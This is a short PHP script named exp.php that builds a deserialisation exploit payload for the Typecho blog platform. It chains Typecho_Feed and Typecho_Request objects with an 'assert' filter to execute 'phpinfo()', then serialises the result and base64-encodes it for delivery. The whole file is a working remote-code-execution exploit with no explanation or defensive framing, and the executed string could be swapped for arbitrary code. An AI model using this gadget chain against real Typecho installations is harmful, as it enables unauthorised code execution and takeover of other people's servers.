 /*exp.php*/
<?php
class Typecho_Feed
{
    private $item;

    public function __construct(){
        $this->item = array(
            'author' => new Typecho_Request(),
        );
    }
}
class Typecho_Request
{
    private $_params = array();
    private $_filter = array();
    public function __construct(){
        $this->_params['screenName'] = 'phpinfo()';
        $this->_filter[0] = 'assert';
    }
}
$exp = array(
    'adapter' => new Typecho_Feed()
);
echo base64_encode(serialize($exp));
?>